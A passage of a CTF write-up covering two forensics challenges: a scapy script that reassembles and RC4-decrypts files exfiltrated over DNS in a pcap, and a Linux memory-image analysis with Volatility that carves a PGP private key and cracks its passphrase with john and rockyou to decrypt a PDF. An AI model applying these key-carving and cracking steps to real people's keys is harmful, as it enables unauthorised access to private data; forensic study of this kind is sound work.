
Another way is to just load the data in Cyberchef and decrypt it directly there the key can be seen being sent to the encryption function ($p = $Enc.GetBytes(‘[System.IO.File]::ReadAllBytes($_.FullName)’) .

The mass decoding can be done with the following script ( i ran it in Jupyter notebook):
Read File:
from scapy.all import *
pcap_file=rdpcap(r'D:\HiddenGem.pcapng')
Get the packets we are looking for:
exfil_dns=[]
for i in pcap_file:
if IP in i.layers() and i[IP].src=='172.21.20.96' :
if i[UDP][DNS][DNSQR].qtype!=12:
exfil_dns.append(i)
Get the files and content:
import base64
files=dict()
for i in exfil_dns:
filename=base64.b64decode(i[UDP][DNS][DNSQR].qname.decode().split('.')[-2]).decode()
content=i[UDP][DNS][DNSQR].qname.decode()[:-2][:i[UDP][DNS][DNSQR].qname.decode()[:-2].rfind('.')]
if filename not in files.keys():
files[filename]=[content]
else:
files[filename].append(content)
Decrypt the files:
from Crypto.Cipher import ARC4
for i in list(files.keys()):
cipher=ARC4.new(b'[System.IO.File]::ReadAllBytes($_.FullName)')
try:
decoded=cipher.decrypt(base64.b64decode(''.join(files[i])))
decrypted_file=[]
for k in decoded.split(b" "):
decrypted_file.append(int(k))
write_file=open(i,'wb')
write_file.write(bytearray(decrypted_file))
write_file.close()
print('wrote file '+ i)
except:
print('could not write'+i)
Reading the files:


Forensics/Pretty Good Prank
█Bquanman█#1805 14 solves / 494 points
Giang, a colleague sitting next to me at work, made a prank on my laptop while I was on the toilet. He said that only he can decrypt my file but I don’t believe it because I know you can
The first thing we need to do is to determine what the file is. I tried different kali PGP to john plugins to no success so after some googling around it seems that the magic number (45 4D 69 4C [EMiL]) is a Linux LIME image.
Lime is a Loadable Kernel Module (LKM) which allows for volatile memory acquisition from Linux and Linux-based devices, such as Android. This makes LiME unique as it is the first tool that allows for full memory captures on Android devices. It also minimises its interaction between user and kernel space processes during acquisition, which allows it to produce memory captures that are more forensically sound than those of other tools designed for Linux memory acquisition.
So my initial analysis i tried finding the correct profile using the strings command and seeing that it is Ubuntu 11, but it was incorrect. After the CTF ended I asked about and found out i should be using Volatility 3 instead of 2 because it has a banner plugin which will actualy tell you the linux distro :).
Running volatility we get:
python3 vol.py -f ../PrettyGoodPrank.bin banner
Volatility 3 Framework 2.4.1
Progress: 100.00 PDB scanning finished
Offset Banner
0x43c001a0 Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
0x44b96dd4 Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
0x45231608 Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
0x5c500010 Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
Which means we must find the correct symbols for this linux.
Searching online I found a very cool resource https://readthedocs.org/projects/volatility3/downloads/pdf/latest/ this is the documentation of volatility 3 afterwards i saw that there is a website for searching for profiles: https://isf-server.techanarchy.net/
No hits there that means we need to make our own symbols. Going to http://ddebs.ubuntu.com/ubuntu/pool/main/l/linux/ we can find the debug symbols
Those symbols did not work so i got: https://launchpad.net/ubuntu/bionic/amd64/linux-image-unsigned-5.4.0-107-generic-dbgsym/5.4.0-107.121~18.04.1 and made volatility 3 and vol2 kernel signatures/plugin
Afterwards we can run some plugins to find the source of the problem:
$ vol.py -f ~/Desktop/PrettyGoodPrank.bin --profile=LinuxUbuntu18_04-5_4_0-107-genericx64 linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid Name Command Time Command
-------- -------------------- ------------------------------ -------
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg -er hackerlor Cirt.pdf
4895 bash 2023-01-12 04:00:25 UTC+0000 ls
4895 bash 2023-01-12 04:00:25 UTC+0000 ls
4895 bash 2023-01-12 04:00:25 UTC+0000 rm -rf Cirt.pdf
4895 bash 2023-01-12 04:00:25 UTC+0000 uname -r
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg --export-secret-key -a "hackerlor"
4895 bash 2023-01-12 04:00:25 UTC+0000 @C?E?U
4895 bash 2023-01-12 04:00:25 UTC+0000 H??
4895 bash 2023-01-12 04:00:25 UTC+0000 ls
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg -k
4895 bash 2023-01-12 04:00:25 UTC+0000 ??????
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg --quick-gen-key hackerlor
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg --delete-secret-key --yes "hackerlor"
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg --delete-key "hackerlor"
4895 bash 2023-01-12 04:00:25 UTC+0000 gpg -k
4895 bash 2023-01-12 04:00:25 UTC+0000 ??jm?U
4895 bash 2023-01-12 04:00:25 UTC+0000 sudo chmod 777 chall.bin
4895 bash 2023-01-12 04:00:25 UTC+0000 cd Documents/
4895 bash 2023-01-12 04:00:25 UTC+0000 echo "Noob bquanman"
4895 bash 2023-01-12 04:00:25 UTC+0000 sudo ./avml chall.bin
4895 bash 2023-01-12 04:00:25 UTC+0000 exit
4895 bash 2023-01-12 04:00:25 UTC+0000 echo "Hacked by Giang"
4895 bash 2023-01-12 04:00:25 UTC+0000 rm ~/.bash_history
4895 bash 2023-01-12 04:00:30 UTC+0000 sudo ./avml chall.bin
We can see that we need to get the Cirt.pdf somehow.
We list all files with a vol plugin:
└─$ vol.py -f ~/Desktop/PrettyGoodPrank.bin --profile=LinuxUbuntu18_04-5_4_0-107-genericx64 linux_enumerate_files
0xffff9ce8d8cc1a98 2883587 /tmp/.X11-unix
0xffff9ce8ab169650 2883613 /tmp/.X11-unix/X1
0xffff9ce8c1a7df18 2883602 /tmp/.X11-unix/X0
0xffff9ce8d8cc4df8 2883588 /tmp/.ICE-unix
0xffff9ce8ab394120 2883608 /tmp/.ICE-unix/1493
0xffff9ce8b9c16360 2883604 /tmp/.ICE-unix/1224
0xffff9ce8d968ebf0 63438849 /home
0xffff9ce8ab0da770 63438850 /home/ubuntu
0xffff9ce8ab274120 63438916 /home/ubuntu/Desktop
0xffff9ce8ab3babb8 63440104 /home/ubuntu/Desktop/chall.bin
0xffff9ce8d8cf3000 63439909 /home/ubuntu/Desktop/avml
0xffff9ce8ab16e7a8 63438857 /home/ubuntu/.cache
0xffff9ce8d47cb448 63439236 /home/ubuntu/.cache/mozilla
By this time I realised i needed the volatility 3 plugin so i found the kernel and with https://github.com/volatilityfoundation/volatility3/issues/521 i found how to make it :
wget http://ddebs.ubuntu.com/ubuntu/pool/main/l/linux/linux-image-unsigned-5.4.0-42-generic-dbgsym_5.4.0-42.46_amd64.ddeb
sudo dpkg -x linux-image-unsigned-5.4.0-42-generic-dbgsym_5.4.0-42.46_amd64.ddeb /tmp/
sudo ./dwarf2json linux --elf /tmp/usr/lib/debug/boot/vmlinux-5.4.0-42-generic > /usr/local/lib/python3.8/dist-packages/volatility3/volatility3/symbols/linux/vmlinux-5.4.0-42-generic.json
sudo /usr/local/lib/python3.8/dist-packages/volatility3/vol.py -f /Ubuntu18.04.mem linux.pslist.PsList
sudo chmod 755 -R /usr/local/lib/python3.8/dist-packages/volatility3/volatility3/symbols/linux/
But i could only find the image using a bit of google engineering https://launchpadlibrarian.net/592832251/linux-image-unsigned-5.4.0-107-generic-dbgsym_5.4.0-107.121~18.04.1_amd64.ddeb
And it worked, finally after so much time
└─$ python3 vol.py -f ../PrettyGoodPrank.bin linux.gpg_full
Volatility 3 Framework 2.4.1
Progress: 100.00 Stacking attempts finished
Offset Private key Secret size Plaintext
Searching from 17 Jan 2023 09:27:14 to 30 Jul 2023 14:47:29
^T
┌──(kali㉿kali)-[~/Desktop/volatility3]
└─$ python3 vol.py -f ../PrettyGoodPrank.bin linux.gpg_partial
Volatility 3 Framework 2.4.1
Progress: 100.00 Stacking attempts finished
Offset Partial GPG passphrase (max 8 chars)
No gpg key found
Afterwards i made the vol2 plugin with the same kernel and proceded to dump all the filesystem, but nothing of value found afterwards.
pSize 217925 -parentBuildID 20201012085804 -appdir /usr/lib/firefox/browser 3502 true tab
4129 3795 Web Content -
4164 3795 Web Content /usr/lib/firefox/firefox -contentproc -childID 7 -isForBrowser -prefsLen 13151 -prefMapSize 217925 -parentBuildID 20201012085804 -appdir /usr/lib/firefox/browser 3502 true tab
4319 3795 Web Content /usr/lib/firefox/firefox -contentproc -childID 9 -isForBrowser -prefsLen 13160 -prefMapSize 217925 -parentBuildID 20201012085804 -appdir /usr/lib/firefox/browser 3502 true tab
4350 1451 gpg-agent -
4403 2 kworker/u256:0 [kworker/u256:0]
4408 1451 nautilus /usr/bin/nautilus --gapplication-service
4429 2 kworker/3:0 [kworker/3:0]
4469 2 kworker/0:0 [kworker/0:0]
4470 2 kworker/2:0 [kworker/2:0]
4471 2 kworker/0:1 [kworker/0:1]
4483 1451 zeitgeist-daemo -
4495 1451 zeitgeist-fts -
4501 1451 gvfsd-metadata -
4636 2 kworker/1:0 [kworker/1:0]
4637 2 kworker/1:1 [kworker/1:1]
4641 2 kworker/1:2 [kworker/1:2]
4642 2 kworker/1:3 [kworker/1:3]
4643 2 kworker/1:4 [kworker/1:4]
4644 2 kworker/1:5 [kworker/1:5]
4645 2 loop18 [loop18]
4675 2 kworker/2:3 [kworker/2:3]
4686 3795 Web Content /usr/lib/firefox/firefox -contentproc -childID 10 -isForBrowser -prefsLen 13234 -prefMapSize 217925 -parentBuildID 20201012085804 -appdir /usr/lib/firefox/browser 3502 true tab
4724 1 sd_espeak-ng /usr/lib/speech-dispatcher-modules/sd_espeak-ng /etc/speech-dispatcher/modules/espeak-ng.conf
4738 1 sd_generic /usr/lib/speech-dispatcher-modules/sd_generic /etc/speech-dispatcher/modules/generic.conf
4741 1 sd_dummy /usr/lib/speech-dispatcher-modules/sd_dummy /etc/speech-dispatcher/modules/dummy.conf
4744 1 speech-dispatch /usr/bin/speech-dispatcher --spawn --communication-method unix_socket --socket-path /run/user/1000/speech-dispatcher/speechd.sock
4752 1591 gvfsd-network /usr/lib/gvfs/gvfsd-network --spawner :1.7 /org/gtk/gvfs/exec_spaw/2
4774 1591 gvfsd-dnssd /usr/lib/gvfs/gvfsd-dnssd --spawner :1.7 /org/gtk/gvfs/exec_spaw/5
4802 2 kworker/0:2 [kworker/0:2]
4803 2 kworker/0:3 [kworker/0:3]
4886 1451 gnome-terminal- /usr/lib/gnome-terminal/gnome-terminal-server
4895 4886 bash bash
4903 4895 sudo sudo ./avml chall.bin
4904 4903 avml ./avml chall.bin
4910 2 kworker/u256:1 [kworker/u256:1]
─$ vol.py -f ~/Desktop/PrettyGoodPrank.bin sqlitefindtables
Volatility Foundation Volatility Framework 2.6.1
Name Needle Size Column Type String
devices 1 device_id:primarykey; device:string,null
moz_keywords 1 id:primarykey; keyword:string,null; place_id:null,int; post_data:string,null
moz_bookmarks_deleted 2 guid:primarykey; dateRemoved:int
moz_bookmarks 5 id:primarykey; type:null,int; fk:null,int; parent:null,int; position:null,int; title:st...ll,int; lastModified:null,int; guid:string,null; syncStatus:int; syncChangeCounter:int
moz_historyvisits 6 id:primarykey; from_visit:null,int; place_id:null,int; visit_date:null,int; visit_type:null,int; session:null,int
moz_places 5 id:primarykey; url:string,null; title:string,null; rev_host:string,null; visit_count:nu...l_hash:int; description:string,null; preview_image_url:string,null; origin_id:null,int
moz_hosts 5 id:primarykey; host:string,null; type:string,null; permission:null,int; expireType:null,int; expireTime:null,int; modificationTime:null,int; isInBrowserElement:null,int
moz_perms 4 id:primarykey; origin:string,null; type:string,null; permission:null,int; expireType:null,int; expireTime:null,int; modificationTime:null,int
prefs 3 id:primarykey; groupID:null,int; settingID:int; value:blob,null; timestamp:int
settings 1 id:primarykey; name:string
groups 1 id:primarykey; name:string
moz_items_annos 5 id:primarykey; item_id:int; anno_attribute_id:null,int; content:string,null; flags:null,int; expiration:null,int; type:null,int; dateAdded:null,int; lastModified:null,int
moz_annos 5 id:primarykey; place_id:int; anno_attribute_id:null,int; content:string,null; flags:null,int; expiration:null,int; type:null,int; dateAdded:null,int; lastModified:null,int
moz_anno_attributes 1 id:primarykey; name:string
moz_pages_w_icons 1 id:primarykey; page_url:string; page_url_hash:int
moz_icons 5 id:primarykey; icon_url:string; fixed_icon_url_hash:int; width:int; root:int; color:null,int; expire_ms:int; data:blob,null
webappsstore2 0 originAttributes:string,null; originKey:string,null; scope:string,null; key:string,null; value:string,null
repository 1 id:primarykey; name:string
cache 1 valid:int; build_id:string
database 1 cache_version:int
─$ volatility3/vol.py --file=PrettyGoodPrank.bin linux.gpg_full --fast --epoch 1673496025
Volatility 3 Framework 2.4.1
Progress: 100.00 Stacking attempts finished
Offset Private key Secret size Plaintext
Searching from 11 Jan 2023 23:00:25 to 25 Jul 2023 04:20:40
finally strings brings home the pgp:
tu-bootubuntu-coreubuntu-dataubuntu-saveubuntu-seedunavailableunencryptedunknown tagunlink-snapunreachableunspecifiedupuparrows;usb-productvarepsilon;varnothing;vhost-vsockx-gvfs-hidex-snapd.gidx-snapd.uidyYnNtTfFoO~ "%s*" rw,
%scommand%s (or "core") (sensitive) PRIVATE KEY [recovered] allocCount for %q snap found at *( gcscandone m->gsignal= minTrigger= nDataRoots= nSpanRoots= pages/byte
0000000000000000NSS User Private Key and Certificate Services
|Peek failure reading buffered byte: %vunexpected invalid install/refresh API result: %vunsuccessful bulk assertion refresh, fallback: %vuse singular "layout" instead of plural "layouts"x509: Ed25519 key encoded with illegal parametersx509: certificate has expired or is not yet validx509: private key contains zero or negative primex509: private key contains zero or negative valuexml: EncodeToken of Comment containing --> markerxml: EncodeToken of ProcInst containing ?> markerxml: cannot use RawToken from UnmarshalXML method branches end in different contexts: %v, %v remount options=(bind, ro) /usr/share/gtk-doc/,
NSS User Private Key and Certificate Services
NSS User Private Key and Certificate Services
-----BEGIN PGP PRIVATE KEY BLOCK-----
-----END PGP PRIVATE KEY BLOCK-----
NSS User Private Key and Certificate Services
NSS User Private Key and Certificate Services
Private key password:
signer_key = $dir/private/tsakey.pem # The TSA private key (optional)
0000000000000000NSS User Private Key and Certificate Services
Client authentication failed: private key in key database does not match public key in certificate database.
signer_key = $dir/private/tsakey.pem # The TSA private key (optional)
signer_key = $dir/private/tsakey.pem # The TSA private key (optional)
NSS User Private Key and Certificate Services
Get the key afterwards with a hex editor and use gpg2john to convert it and then john with rockyou.txt to crack it.
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:16 0.00% (ETA: 2023-01-26 05:43) 0g/s 23.48p/s 23.48c/s 23.48C/s welcome..travis
0g 0:00:00:21 0.00% (ETA: 2023-01-26 08:41) 0g/s 23.06p/s 23.06c/s 23.06C/s angelito..elephant
0g 0:00:00:24 0.00% (ETA: 2023-01-26 10:50) 0g/s 23.09p/s 23.09c/s 23.09C/s phoenix..ganda
0g 0:00:03:18 0.02% (ETA: 2023-01-27 18:46) 0g/s 19.98p/s 19.98c/s 19.98C/s lilred..fiesta
itachi (hackerlor)
1g 0:00:03:18 DONE (2023-01-17 12:44) 0.005040g/s 19.98p/s 19.98c/s 19.98C/s lilred..fiesta
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop]
└─$ gpg --import stuff.pgp
gpg: key CF39F6EB82082489: "hackerlor" not changed
gpg: key CF39F6EB82082489: secret key imported
gpg: Total number processed: 1
gpg: unchanged: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
┌──(kali㉿kali)-[~/Desktop]
└─$ gpg -d Cirt.pdf.gpg > Cirt.pdf


idek{PGP_k3Y_!s_fL0@t1n9_1n_m3m0rY}
Comments